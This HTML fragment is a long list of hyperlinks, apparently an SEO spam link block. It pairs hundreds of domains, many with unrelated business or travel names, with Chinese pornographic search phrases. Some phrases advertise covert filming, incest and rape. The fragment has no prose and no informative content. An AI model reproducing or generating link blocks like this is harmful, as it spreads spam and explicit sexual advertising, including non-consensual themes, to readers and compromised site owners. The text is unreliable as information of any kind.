<a href="http://www.szmojo.com" target="_blank">久久久91精品国产一区二区</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">国产精品高清一区二区av片</a>|
<a href="http://www.unfairmario.net" target="_blank">国产福利视频在线精品</a>|
<a href="http://www.tfstexas.com" target="_blank">欧美乱子YELLOWVIDEO</a>|
<a href="http://www.stylexile.com" target="_blank">欧美裸体特黄AAAAA级毛片</a>|
<a href="http://www.perfectha.cn" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.siriusmarketing.net" target="_blank">成人AV一区二区三区无码金桔</a>|
<a href="http://bjyixiao.cn" target="_blank">97超碰人人澡人人看日日摸</a>|
<a href="http://www.theguysshavingclub.com" target="_blank">国产无遮挡无码视频在线观</a>|
<a href="http://interstatepallet.com" target="_blank">亚洲中文字幕日产乱码高清APP</a>|
<a href="http://www.51jpin.cn" target="_blank">免费国产女王调视频在线观看</a>|
<a href="http://lighthousechina.com" target="_blank">亚洲精品久久蜜臀AV色欲</a>|
<a href="http://m.lym.net.cn" target="_blank">粉嫩的18在线观看极品精品</a>|
<a href="http://m.dt06ag.cn" target="_blank">最近2019年免费中文字幕</a>|
<a href="http://www.tc-creative.cn" target="_blank">久久自己只精产国品</a>|
<a href="http://m.777care.com" target="_blank">亚洲精品国产精品精</a>|
<a href="http://cq-ofc.com" target="_blank">国产中文91字幕</a>|
<a href="http://www.zxljx.com" target="_blank">亚洲乱码高清午夜理论电影</a>|
<a href="http://www.wcebh.com" target="_blank">1000部夫妻午夜免费</a>|
<a href="http://rockleightech.com" target="_blank">国产香蕉视频在线观看</a>|
<a href="http://miqiren.cn" target="_blank">在线观看黄色一区</a>|
<a href="http://www.nbkatie.com" target="_blank">黑人搡BBBBB搡BBBBB</a>|
<a href="http://m.recrudescence.net" target="_blank">叶子媚全乳无码免费A片</a>|
<a href="http://m.weirdsilence.net" target="_blank">日本国产一区在线观看</a>|
<a href="http://laurencebrundrett.com" target="_blank">99精产国品一二三产品香蕉</a>|
<a href="http://m.klatz.cn" target="_blank">九九精品视频一区二区三区</a>|
<a href="http://m.bellmart.net" target="_blank">国产美女裸体永久免费</a>|
<a href="http://stylisttouch.net" target="_blank">玉女阁第一精品导航</a>|
<a href="http://vvage.cn" target="_blank">鲁丝片一区二区三区四川人</a>|
<a href="http://m.techsecbath.com" target="_blank">欧美性生交XXXXX无码影院</a>|
<a href="http://quqir.com" target="_blank">免费精品国产自产拍在线观看图片</a>|
<a href="http://m.3kouzu.com" target="_blank">男人天堂网夜色99视频</a>|
<a href="http://www.mydatalogic.com" target="_blank">麻豆一二三产区区别</a>|
<a href="http://m.cb-lakecountry.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.delibaomall.com" target="_blank">欧美肉大捧一进一出免费视频</a>|
<a href="http://seaxox.com" target="_blank">亚洲日韩精品射精日</a>|
<a href="http://www.daiyun88.net" target="_blank">2021国产麻豆剧传媒香蕉</a>|
<a href="http://shashiposui.com" target="_blank">中文字幕巨大的乳专区</a>|
<a href="http://affineontech.com" target="_blank">国产精品呻吟AV久久高潮</a>|
<a href="http://m.topazremodeling.com" target="_blank">2021国产最新盗摄在线播放</a>|
<a href="http://m.xiangtannet.cn" target="_blank">色一情一乱一乱一区99AV白浆</a>|
<a href="http://yertao.cn" target="_blank">最近最好最新2019中文字幕免费</a>|
<a href="http://rise-cn.com" target="_blank">国产精品美女视频</a>|
<a href="http://hhscw.net" target="_blank">蜜桃AV色偷偷AV老熟女</a>|
<a href="http://m.njdydd.cn" target="_blank">特黄特色大片免费播放器9</a>|
<a href="http://m.hell-kitten.com" target="_blank">2019nv天堂网在线</a>|
<a href="http://qaden.cn" target="_blank">国产91在线拍偷自揄拍无码 </a>|
<a href="http://m.stneotsnagshead.com" target="_blank">精品国产一区二区三区AV傅贞怡</a>|
<a href="http://locashot.com" target="_blank">五月色丁香婷婷网蜜臀AV</a>|
<a href="http://www.capsealing-machine.com" target="_blank">狠狠色噜噜狠狠狠777</a>|
<a href="http://www.gjnmw.cn" target="_blank">亚洲婷婷国产精品电影人久久</a>|
<a href="http://m.jnybgc.com" target="_blank">中文日产乱幕九区无线码</a>|
<a href="http://www.dateafatgranny.com" target="_blank">日韩视频一中文字暮</a>|
<a href="http://www.jhs-uma.com" target="_blank">五月色丁香婷婷网蜜臀AV</a>|
<a href="http://m.love-lights.com" target="_blank">国产av毛片一级黄片</a>|
<a href="http://mccracken-partners.com" target="_blank">男女无遮挡激情视频</a>|
<a href="http://m.bilgisinema.com" target="_blank">国产97精品乱码一区二区三区</a>|
<a href="http://iimasda.cn" target="_blank">婷婷开心情五月色在线</a>|
<a href="http://kok-music.com" target="_blank">大白肥妇BBVBBW高潮</a>|
<a href="http://www.cartedu.com" target="_blank">【天堂中文】人妻无码中文字幕</a>|
<a href="http://www.mzweitian.com" target="_blank">欧美片《肉欲进入》</a>|
<a href="http://www.123proprint.com" target="_blank">一道本在线伊人蕉无码</a>|
<a href="http://reach-yourpeak.com" target="_blank">91肉色超薄丝袜脚交一区二区</a>|
<a href="http://www.belizevacationspecials.com" target="_blank">国产精品在线免费观看</a>|
<a href="http://www.twendeexpeditions.com" target="_blank">一本大道一卡二卡免费</a>|
<a href="http://goldilocksjewellery.com" target="_blank">久久久久久九九97精品中文无码</a>|
<a href="http://www.tlppw.com" target="_blank">高清无码v视频日本www</a>|
<a href="http://epicureflowers.com" target="_blank">欧亚乱熟女一区二区三区在线</a>|
<a href="http://m.blackladderstudio.com" target="_blank">好屌草这里只有精品</a>|
<a href="http://www.louiswrightmedical.com" target="_blank">巜上司的少妇做爰hd</a>|
<a href="http://m.whjacc.com" target="_blank">欧美秘无码一区二区三区三浦</a>|
<a href="http://m.adrenalinsportsbar.com" target="_blank">内射后射亚洲国产巨乳</a>|
<a href="http://m.thealsscan.com" target="_blank">使劲揉胸大尺度视频</a>|
<a href="http://www.daveneamand.com" target="_blank">欧美成人精品A片免费区网站</a>|
<a href="http://zj3g.com.cn" target="_blank">国产黄片在线播放视频免费</a>|
<a href="http://rmqt.cn" target="_blank">啊轻点灬大JI巴太粗太男男</a>|
<a href="http://555sss.cn" target="_blank">91无码粉嫩小泬无套在线哈尔滨</a>|
<a href="http://fateman.com" target="_blank">五月色丁香婷婷网蜜臀AV</a>|
<a href="http://singlefilm.com" target="_blank">午夜精品一区二区三区的区别</a>|
<a href="http://m.topshoppodcast.com" target="_blank">丁香久久婷婷综合激情欧美</a>|
<a href="http://lacee.com.cn" target="_blank">久久视频这里只精品</a>|
<a href="http://m.cashinmarketing.com" target="_blank">丰满岳疯狂做爰2</a>|
<a href="http://en17.com" target="_blank">国产又黄又爽又色视频免费软件</a>|
<a href="http://m.cdxzxj.cn" target="_blank">●苍井そら无码流出videos</a>|
<a href="http://www.mmjie.cn" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://www.tjrczp.cn" target="_blank">麻豆一区区三区四区产品麻豆</a>|
<a href="http://www.biyuntao.net.cn" target="_blank">中文字幕日本最新乱码视频</a>|
<a href="http://m.superfamilylife.com" target="_blank">久久精品毛品无码一区三区</a>|
<a href="http://www.ezmusical.com" target="_blank">精品久久久久区二区8888</a>|
<a href="http://m.cashinmarketing.com" target="_blank">97人妻久久久精品系列A片</a>|
<a href="http://m.dancingfit.net" target="_blank">亚洲二区在线视频</a>|
<a href="http://m.xacsdl.com" target="_blank">吸奶头吸到高潮视频免费视频</a>|
<a href="http://sibiraja.com" target="_blank">九九精品视频一区二区三区</a>|
<a href="http://m.fszhishang.cn" target="_blank">日韩无码在钱中文字幕在钱视频</a>|
<a href="http://m.zdgwjc.cn" target="_blank">成人91老师午夜精品啪</a>|
<a href="http://www.banglatorrents.com" target="_blank">国产又黄又爽又刺激的免费网址</a>|
<a href="http://haikoudaikuan.com" target="_blank">亚洲AV永久无码天美传媒潘金莲</a>|
<a href="http://m.weixiu110.cn" target="_blank">少妇A片出轨人妻偷人视频</a>|
<a href="http://www.thehighlandlakes.com" target="_blank">Av动漫H肉电影在线观看 </a>|
<a href="http://www.3djt.net" target="_blank">欧美无砖专区一中文字</a>|
<a href="http://m.bjdcjh.com" target="_blank">精品无码无人网站免费视频</a>|
<a href="http://www.yyzdjx.cn" target="_blank">免费看欧美特黄久久毛片久久</a>|
<a href="http://www.kkbbcasting.com" target="_blank">亚洲欧洲a∨综合色无码</a>|
<a href="http://hotelforthailand.com" target="_blank">欧美精品一区二区黄A片</a>|
<a href="http://m.in028.com" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://www.annaadamo.com" target="_blank">丁香花高清在线视频全集</a>|
<a href="http://www.theheroschoice.com" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.k43lk.cn" target="_blank">色天使色偷偷av一区二区三区</a>|
<a href="http://m.wstone.com.cn" target="_blank">无码人妻久久一区二区三区免费人妻</a>|
<a href="http://attractwomenprogram.com" target="_blank">GOGO大胆国模一区二区私拍</a>|
<a href="http://m.cpribarbados.com" target="_blank">给个男人都懂的网址2019</a>|
<a href="http://m.todaysbestbet.com" target="_blank">欧美性生交XXXXX无码久久久</a>|
<a href="http://m.autopart-drs.com" target="_blank">高清不卡在线播放</a>|
<a href="http://ljfgc.cn" target="_blank">欧美毛片又大又粗无码电影</a>|
<a href="http://m.sanjianghong.com" target="_blank">免费四川农村A片特黄</a>|
<a href="http://cummings-cioch.com" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://m.csxsjy.net" target="_blank">四虎新影院2019址</a>|
<a href="http://www.tk779.com" target="_blank">亚洲最新视频专区一区</a>|
<a href="http://m.pangyiduo.com" target="_blank">freexxx中国女人</a>|
<a href="http://www.gyyxds.com" target="_blank">国产WW久久久久久久久久</a>|
<a href="http://fxamg.net" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://www.breakframes.com" target="_blank">国产男女做爰猛烈叫床小说</a>|
<a href="http://m.stampitcrazy.net" target="_blank">美女奶头裸体18禁黄WWW视频</a>|
<a href="http://www.taocidiyipinpai.com" target="_blank">波多野结衣一本道在线</a>|
<a href="http://www.blygg1.com" target="_blank">最近免费中文字幕大全免费</a>|
<a href="http://www.georgetownhomesales.com" target="_blank">亚洲欧美在线x视频</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">亚洲精品无码成人A片在线俏佳人
久久97久久97精品免视看</a>|
<a href="http://m.njdydd.cn" target="_blank">蜜桃人妻一区二区三区欧美</a>|
<a href="http://m.forwedo.com.cn" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://www.bmaesresort.com" target="_blank">2019午夜视频福利在线</a>|
<a href="http://www.91tantanxin.cn" target="_blank">丰满少妇69激情啪啪无</a>|
<a href="http://talentats.com" target="_blank">被窝影院午夜看片爽爽</a>|
<a href="http://m.ks-express.com" target="_blank">西西444WWW无码视频软件</a>|
<a href="http://www.newgreeneconomy.com" target="_blank">日韩一区二区三区在线</a>|
<a href="http://moverslisting.net" target="_blank">bbwvideoa欧美老妇</a>|
<a href="http://www.fallowfieldstables.net" target="_blank">午夜高清在线无码</a>|
<a href="http://m.wdlcxlq.com" target="_blank">亚洲综合?V一区二区三区</a>|
<a href="http://persepolishotel.com" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://www.eb100s.com" target="_blank">精精国产XXXX视频在线my</a>|
<a href="http://m.samsambutdifferent.net" target="_blank">亚洲国产精品成人午夜在线观香</a>|
<a href="http://www.trevizoauctions.com" target="_blank">好姑娘社区在线视频</a>|
<a href="http://94661.cn" target="_blank">免费观看亚洲操逼视频</a>|
<a href="http://gizdw.cn" target="_blank">99国产在线视频有精品视频</a>|
<a href="http://godirect.cn" target="_blank">aaa级大胆免费人体毛片 </a>|
<a href="http://www.sdchlj.com" target="_blank">香蕉在线观看999</a>|
<a href="http://rnrrepair.com" target="_blank">97SE亚洲国产综合自在线不卡</a>|
<a href="http://m.nplxs.com" target="_blank">免费看黄软件不花钱</a>|
<a href="http://m.mmdapeng.com" target="_blank">又黑又粗大棒插白妇口视频</a>|
<a href="http://www.dhdhss.com" target="_blank">中文精品一区二区三区四区无码视频</a>|
<a href="http://m.thaireef.com" target="_blank">极品嫩模一区二区三区</a>|
<a href="http://www.iyouwaie.com" target="_blank">中国的黄片1级片看一下视频</a>|
<a href="http://profit-make.com" target="_blank">日产精品卡3卡4卡免费</a>|
<a href="http://easttrade.net" target="_blank">高潮真紧好爽我视频</a>|
<a href="http://loribowers.com" target="_blank">成人免费A片视频在线观看网站</a>|
<a href="http://www.8787527.com" target="_blank">疯狂揉肉蒂高潮H失禁H男男</a>|
<a href="http://m.adrenalinsportsbar.com" target="_blank">91无码粉嫩小泬无套在线哈尔滨</a>|
<a href="http://hzgete.com" target="_blank">国产成人无码AV片在线公司</a>|
<a href="http://m.managerway.cn" target="_blank">国产午夜福利小视频</a>|
<a href="http://www.dekorasyonel.com" target="_blank">青青青草国产费观看</a>|
<a href="http://m.thereynoldsmom.com" target="_blank">精品一区成人免费看片视频吗</a>|
<a href="http://www.vialvi.com" target="_blank">97在线精品国自产拍</a>|
<a href="http://m.acevr.cn" target="_blank">男女做爰全A片免费的看</a>|
<a href="http://m.aladdinaudio.com" target="_blank">特级婬片A片AAA毛多水多动漫</a>|
<a href="http://www.guyijia.com" target="_blank">日韩亚洲欧美一本</a>|
<a href="http://m.writeyournovelnow.com" target="_blank">欧美三级韩国三级日本一级</a>|
<a href="http://m.chill-box.com" target="_blank">91久久香蕉青青草原娱乐 </a>|
<a href="http://www.madheshspecial.com" target="_blank">免费观看全成年网站</a>|
<a href="http://39tv.cn" target="_blank">日韩欧美视频一区</a>|
<a href="http://m.themandapam.com" target="_blank">一道本日本视频无码</a>|
<a href="http://www.suntoday.net" target="_blank">www日本成人一区精品</a>|
<a href="http://hhjsps.cn" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://ourstobuildon.com" target="_blank">日产乱码一二三区别免费仙踪林</a>|
<a href="http://www.rsiminfotech.com" target="_blank">久热精品视频在线观看2一</a>|
<a href="http://xlxgz.cn" target="_blank">一区二区在线观看视频</a>|
<a href="http://www.ah2car.com" target="_blank">成人亚洲精品久久久久</a>|
<a href="http://m.bniwestboro.com" target="_blank">曰韓一區二區三區視頻</a>|
<a href="http://www.ronformontana.com" target="_blank">中文日产幕无线码一区2021</a>|
<a href="http://m.hailongyoule.com" target="_blank">欧美两女被1男所奸1级性爱大黄片</a>|
<a href="http://rfcz.cn" target="_blank">国产成年无码V片在线</a>|
<a href="http://m.ballardspeakeasy.com" target="_blank">一卡二卡三卡四卡无卡免费播放在线观看</a>|
<a href="http://thealsscan.com" target="_blank">免费无遮挡无码永久在线观看视频</a>|
<a href="http://haiwai-fangdichan.cn" target="_blank">国产AV国片精品 </a>|
<a href="http://huangye123.cn" target="_blank">后入到高潮免费观看</a>|
<a href="http://m.lowcountrycustom.com" target="_blank">99亚洲狠狠色综合久久位</a>|
<a href="http://www.mytropicescape.com" target="_blank">大地资源色婷婷视频在线</a>|
<a href="http://m.airzhe.cn" target="_blank">日韩成人毛片高清视频免费看</a>|
<a href="http://m.thejointgallery.com" target="_blank">国产精品午夜福利一区二区</a>|
<a href="http://www.defcoat.com" target="_blank">色黄网站在线观看</a>|
<a href="http://indianapersonals.net" target="_blank">亚洲自拍偷拍视频</a>|
<a href="http://www.zglwyjs.com" target="_blank">7788人成免费看A片</a>|
<a href="http://www.shishangguan.cn" target="_blank">午夜福利理论片在线播放按摩院</a>|
<a href="http://www.xahyedu.com.cn" target="_blank">麻豆AV久久AV盛宴AV</a>|
<a href="http://tkrp.cn" target="_blank">色翁荡息又大又硬又粗又爽小玲视频社区在线</a>|
<a href="http://seaxox.com" target="_blank">91精品国产品国语在线不卡</a>|
<a href="http://m.seenicejewelry.com" target="_blank">国产av福利久久精品涩爱</a>|
<a href="http://thescreamingbrain.com" target="_blank">WWW亚洲精品久久久</a>|
<a href="http://www.neusnews.com" target="_blank">最近中文字幕大全免费版在线7</a>|
<a href="http://fswanjia.com.cn" target="_blank">午夜A理论片在线播放</a>|
<a href="http://www.914008.cn" target="_blank">17c精品麻豆一区二区免费</a>|
<a href="http://m.yoygames.com" target="_blank">日本二区不卡视频中文字幕</a>|
<a href="http://m.luxurytopless.com" target="_blank">91久久99久久91熟女精品</a>|
<a href="http://m.x2928.cn" target="_blank">少妇A片出轨人妻偷人视频</a>|
<a href="http://www.goodycase.com" target="_blank">未满十八岁成年禁止观看亚洲天堂</a>|
<a href="http://www.cnjudge.com" target="_blank">亚洲中文字幕无码专区日本苍井空</a>|
<a href="http://www.xahyedu.com.cn" target="_blank">亚洲A片无码成人精品区</a>|
<a href="http://www.flytec.com.cn" target="_blank">乱码卡一卡二新区网站</a>|
<a href="http://m.sexetop.com" target="_blank">亚洲欧美精品一中文字幕</a>|
<a href="http://m.elevatorrope.cn" target="_blank">国产白嫩护士在线播放</a>|
<a href="http://m.elevatorrope.cn" target="_blank">国产精品久久久久久久久久久久久久久</a>|
<a href="http://mtvb.cn" target="_blank">欧美一卡2卡三卡4卡公司</a>|
<a href="http://www.gzcwfs.cn" target="_blank">日韩国产精品无码一区二区三区</a>|
<a href="http://evervigilant.net" target="_blank">亚洲天堂2017无码</a>|
<a href="http://www.junhunwanai.com" target="_blank">69精品人人人人人人人人人</a>|
<a href="http://www.belizevacationspecials.com" target="_blank">国产亚洲精品久久久久无</a>|
<a href="http://www.jgggj.cn" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://m.tea163.cn" target="_blank">A片A三女人久久7777</a>|
<a href="http://m.292893.net.cn" target="_blank">国产麻豆MD传媒视频</a>|
<a href="http://www.ybuet.cn" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://www.travelsguideonline.com" target="_blank">91网站在线免费观看</a>|
<a href="http://www.jinpanzi.cn" target="_blank">国产欧美日韩精品一二三区</a>|
<a href="http://www.shiptv.net" target="_blank">亚州乱伦AV一二三区</a>|
<a href="http://m.158598.com.cn" target="_blank">掀开奶罩边吃边摸娇喘H片</a>|
<a href="http://m.tianyidoor.com" target="_blank">蜜桃臀无码AV在线观看</a>|
<a href="http://m.sijiface.com" target="_blank">放荡人妻少妇中文字幕91</a>|
<a href="http://topever.net" target="_blank">国产精产国品一二三在观看</a>|
<a href="http://m.2nddating.com" target="_blank">91网站在线免费观看</a>|
<a href="http://haiwai-fangdichan.cn" target="_blank">色婷婷亚洲精品天天综合影院午夜</a>|
<a href="http://tmkapp.com" target="_blank">欧美一级久久久久久久久大</a>|
<a href="http://m.pirsoc.com" target="_blank">丰满少妇乱A片无码</a>|
<a href="http://www.aliandkevin.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://www.andule.com" target="_blank">99国精产品一二三区</a>|
<a href="http://m.yzjinyou.com" target="_blank">99精品美女视频在线观看</a>|
<a href="http://www.ronformontana.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.zydesiccant.com" target="_blank">狠狠躁日日躁夜夜躁A片小说</a>|
<a href="http://flyft.com" target="_blank">久久99青青久久99久久</a>|
<a href="http://m.myiita.net.cn" target="_blank">亚洲精品巨爆乳无码大乳巨</a>|
<a href="http://www.7personalitytypes.com" target="_blank">欧美xxxx极品流血</a>|
<a href="http://hasqjz.com" target="_blank">亚洲国产精品久久久久秋霞影院</a>|
<a href="http://careers4nurses.com" target="_blank">99热夜色精品三级免费观看</a>|
<a href="http://xdww.com.cn" target="_blank">(凹凸)最新毛片婷婷99精品视频</a>|
<a href="http://qzxjizhuyan.com" target="_blank">日韩欧美亚洲每的更新在线</a>|
<a href="http://www.mrbozi.com" target="_blank">国产1区2区不卡</a>|
<a href="http://bkandersen.com" target="_blank">日本a级视频在线观看</a>|
<a href="http://www.poetics.cn" target="_blank">视频国产91麻豆免费观看</a>|
<a href="http://nomadaktx.com" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://www.fuyu2015.com" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://www.chinataii.com" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://dongzhi88.com" target="_blank">99国产精品99久久久久久粉嫩</a>|
<a href="http://m.dingsini.cn" target="_blank">亚洲精品国产一区二区精华液</a>|
<a href="http://m.denniskuczynski.com" target="_blank">曰本高清一本道无码av</a>|
<a href="http://yihuabi.cn" target="_blank">91免费视频网站 </a>|
<a href="http://www.gzjyt.com" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://m.timeshare-attorney.com" target="_blank">开心婷婷五月色蜜桃在线</a>|
<a href="http://www.leungdesign.net" target="_blank">老司机午夜免费精品视频</a>|
<a href="http://www.sprintbreatherest.com" target="_blank">精品1区2区3区的区别在哪里</a>|
<a href="http://sudokudaily.net" target="_blank">中文字幕一区二区5566</a>|
<a href="http://www.yuejiuye.com" target="_blank">亚洲一区精品在线</a>|
<a href="http://newscommunique.com" target="_blank">免费jlzzjlzz在线播放中国</a>|
<a href="http://jacbrown.com" target="_blank">青青草国产精品亚洲专区无</a>|
<a href="http://mryhl520.com" target="_blank">亚洲AV久久无码</a>|
<a href="http://m.gtwm.cn" target="_blank">妓女爽爽爽爽爽妓女8888</a>|
<a href="http://m.spectra-view.com" target="_blank">一区一区三区产品乱码</a>|
<a href="http://m.villa-medici.com" target="_blank">久久精品少妇高潮A片免费观</a>|
<a href="http://www.whogotthepoo.com" target="_blank">欧美日韩国产va在线观看免费</a>|
<a href="http://www.ghosthome.cn" target="_blank">久这里只精品99re66</a>|
<a href="http://truly-amazing.com" target="_blank">中文无码欧美人妻日韩精品</a>|
<a href="http://www.mzfenghua.com" target="_blank">在线中文字幕日产乱码2020</a>|
<a href="http://www.naturalhealthas.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://www.qgf.net.cn" target="_blank">丰满少妇猛烈进入A片高潮小说</a>|
<a href="http://m.wuji666.cn" target="_blank">6080亚洲人久久精品 </a>|
<a href="http://sc-cxj.com" target="_blank">国语两人做人爱费视频</a>|
<a href="http://m.bellarosacottage.com" target="_blank">最近免费中文字幕MV在线视频3</a>|
<a href="http://m.semprana.com" target="_blank">日本在线看片免费视频</a>|
<a href="http://m.bjkll.com" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://jakkiford.com" target="_blank">精品国产乱码一区二区</a>|
<a href="http://playa-weddings.com" target="_blank">免费观看18禁WWW视频网站</a>|
<a href="http://www.zqjtwl.com" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://www.vanko1688.com" target="_blank">成人全黄A片免费网站</a>|
<a href="http://www.gxrysw.com" target="_blank">AV国産精品毛片一区二区三区</a>|
<a href="http://m.huyanghs.com" target="_blank">精品中字一卡2卡三卡4卡乱码</a>|
<a href="http://m.bofan.net.cn" target="_blank">亚洲精品成人无码A片在线</a>|
<a href="http://mirapartnership.com" target="_blank">亚洲AV久久久精品麻豆</a>|
<a href="http://www.hgisms.com" target="_blank">激情国产91天天干</a>|
<a href="http://openhandhealing.com" target="_blank">日韩欧美国产精品亚洲</a>|
<a href="http://www.szhaoshi.com" target="_blank">乱码午夜-极品国产内射</a>|
<a href="http://www.2yi2.cn" target="_blank">97人妻久久久精品系列A片</a>|
<a href="http://www.hqkjjs.com" target="_blank">日日摸夜夜添夜夜添亚洲女人</a>|
<a href="http://www.thehighlandlakes.com" target="_blank">神马影院激情影视大全</a>|
<a href="http://m.shuoben.cn" target="_blank">av网站久久桃色</a>|
<a href="http://m.fernando-trueba.com" target="_blank">亚精品一卡2卡三卡4卡无卡</a>|
<a href="http://m.growingababyreviews.com" target="_blank">白嫩少妇激情无码</a>|
<a href="http://www.brozforce.com" target="_blank">57久久精品香蕉9黄网站va</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">97碰碰免费公开在线视频</a>|
<a href="http://www.raintreedayspa.com" target="_blank">超碰成人国产一区二区三区</a>|
<a href="http://roha.net.cn" target="_blank">国产无套内射普通话对白</a>|
<a href="http://m.nelsonauteur.com" target="_blank">亚洲AⅤ久久一区二区三区</a>|
<a href="http://www.souqun.net" target="_blank">青青草国产免费国产是公开</a>|
<a href="http://durhamhousehunters.com" target="_blank">久久亚洲AV无码国产精品色</a>|
<a href="http://cn-ego.com" target="_blank">高潮精品一区二区</a>|
<a href="http://www.591game.com.cn" target="_blank">国产精品无码永久免费不卡</a>|
<a href="http://m.directorys.cn" target="_blank">2023无人区码一码二码三码</a>|
<a href="http://graphstyle.com" target="_blank">成人精品午夜久久</a>|
<a href="http://m.salsayritmocaliente.com" target="_blank">999视频精品免费播放</a>|
<a href="http://jiuhpeng.com" target="_blank">丁香五月天婷婷激情六月</a>|
<a href="http://szddm.com" target="_blank">亚洲 欧美 动漫 中字 视频</a>|
<a href="http://www.fy2007.com.cn" target="_blank">免费阿v网站在线观看g</a>|
<a href="http://mytimeshareagent.com" target="_blank">亚洲欭美日韩颜射在线二</a>|
<a href="http://www.banglatorrents.com" target="_blank">caoprom最新超碰地址</a>|
<a href="http://whtcyl.cn" target="_blank">国产精品久久久久久久久99热</a>|
<a href="http://15360.cn" target="_blank">国产色丁香久久综合</a>|
<a href="http://m.njdydd.cn" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://xdsyx.cn" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://philipscn.cn" target="_blank">亚洲成人在线免费观看</a>|
<a href="http://m.adunicom.cn" target="_blank">久久无码日韩性爱视频</a>|
<a href="http://m.hrbyl.cn" target="_blank">99亚洲直播在线</a>|
<a href="http://ysdxpf.cn" target="_blank">国产亚洲av一卡二卡三卡四卡</a>|
<a href="http://www.zackshoots.com" target="_blank">人妻仑乱少妇A片</a>|
<a href="http://lafabbricadeifilm.com" target="_blank">久久久久免费看精品国产成人一区二区三区</a>|
<a href="http://m.eh120.com" target="_blank">亚洲A片不卡无码久久</a>|
<a href="http://xmyouzhuojj.com" target="_blank">男人的天堂精品国产一区</a>|
<a href="http://m.securetrade24-7.com" target="_blank">真人女人无遮挡内谢免费视频%</a>|
<a href="http://www.hxphoto.com.cn" target="_blank">欧美一卡2卡三卡4卡公司</a>|
<a href="http://www.pdikyej.cn" target="_blank">国产一区在线播放资源站</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">中文字幕乱码亚洲91</a>|
<a href="http://m.kslholdings.com" target="_blank">97在线精品国自产拍</a>|
<a href="http://www.shangdapress.com" target="_blank">成人做爰高潮A片免费视频</a>|
<a href="http://m.hnngkj.cn" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://jinghuayx.com" target="_blank">欧美做爰猛烈动高潮视频</a>|
<a href="http://www.galvestonmenus.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.thrivealberta.com" target="_blank">亚洲精品国产自在现线最新</a>|
<a href="http://www.ylfun.com" target="_blank">97任你碰任你摸任你爽</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://m.eurolines-travel.com" target="_blank">精产国品一二三区别9999</a>|
<a href="http://locashot.com" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://tz-guangxing.cn" target="_blank">国产精品情侣奶水</a>|
<a href="http://voknel.com" target="_blank">边吻奶边挵进去gif动态图</a>|
<a href="http://www.absolutelydancesport.com" target="_blank">久久97久久97精品免视看</a>|
<a href="http://www.sagaheim.com" target="_blank">国自产拍偷拍精品啪啪AV</a>|
<a href="http://www.mueblesmedina.com" target="_blank">久久视频在线视频精品</a>|
<a href="http://extraconceptions.com.cn" target="_blank">岳脱得精光让我挺进去视频</a>|
<a href="http://www.kaitlintrataris.com" target="_blank">亚欧精品一区二区三区四区</a>|
<a href="http://www.xvoya.cn" target="_blank">国产极品精频在线观看</a>|
<a href="http://w3842.cn" target="_blank">日本毛片久久国产精品</a>|
<a href="http://www.xqi8.cn" target="_blank">91中文字幕亚洲</a>|
<a href="http://www.livebackupnow.com" target="_blank">jk黑色丝袜美腿老师啪啪</a>|
<a href="http://shangrilapoodles.com" target="_blank">无码在线一区蜜臀</a>|
<a href="http://www.gz45.cn" target="_blank">亚洲一卡2卡3卡4卡5卡乱码</a>|
<a href="http://m.zgqcyy.cn" target="_blank">丰满少妇啪中文字幕一区 </a>|
<a href="http://exchangeyourcareer.com" target="_blank">精品国产欧美日韩一区二区</a>|
<a href="http://www.shenshuibao.com" target="_blank">成人免费在线手机版视不卡</a>|
<a href="http://m.163et.com" target="_blank">91精品国产欧美一区二区</a>|
<a href="http://m.dt06ag.cn" target="_blank">美女自慰一区二区</a>|
<a href="http://www.fitthriveworkouts.com" target="_blank">av鲁丝一区鲁丝二区鲁丝三区</a>|
<a href="http://katiejarman.com" target="_blank">亚州人成无码论理A片在线观看</a>|
<a href="http://m.somewebdesign.com" target="_blank">久久欧美成人A片</a>|
<a href="http://www.kzcleaneating.com" target="_blank">最近中文字幕大全免费版在线7</a>|
<a href="http://www.norasartcache.com" target="_blank">巜台球室的美丽少妇</a>|
<a href="http://m.venusbodywork.com" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://m.xrglobal.cn" target="_blank">全网男人的天堂网av</a>|
<a href="http://m.surftoe.com" target="_blank">国产精品久久人妻无码A片</a>|
<a href="http://www.dream3.cn" target="_blank">女人高潮A片春色</a>|
<a href="http://kikoriki.cn" target="_blank">乳荡麻麻肉欲500合集</a>|
<a href="http://stoney.cn" target="_blank">麻麻扒开腿让我CAO她</a>|
<a href="http://www.szmojo.com" target="_blank">日本A级A做爰片免费观看</a>|
<a href="http://loribowers.com" target="_blank">秋霞影院午夜伦A片欧美</a>|
<a href="http://xshui.cn" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://m.okcheers.com" target="_blank">欧美日产成人高清视频</a>|
